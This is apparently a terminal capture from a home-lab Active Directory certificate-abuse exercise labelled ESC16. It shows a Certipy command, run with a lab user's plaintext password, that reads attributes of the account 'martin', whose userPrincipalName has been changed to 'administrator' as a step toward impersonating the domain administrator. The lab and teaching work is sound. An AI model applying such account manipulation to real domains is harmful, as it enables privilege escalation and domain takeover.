 ┌──(kali㉿kali)-[~/Home-lab/ADCS/ESC16]
└─$ certipy account -u 'jcharles' -p 'complex1@' -dc-ip 192.168.129.140 -user 'martin' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'martin':
cn : martin
distinguishedName : CN=martin,CN=Users,DC=furious,DC=local
name : martin
objectSid : S-1-5-21-3290932372-4080220911-1111251399-1119
sAMAccountName : martin
userPrincipalName : administrator
userAccountControl : 512
whenCreated : 2025-05-08T04:29:24+00:00
whenChanged : 2025-05-27T10:20:47+00:00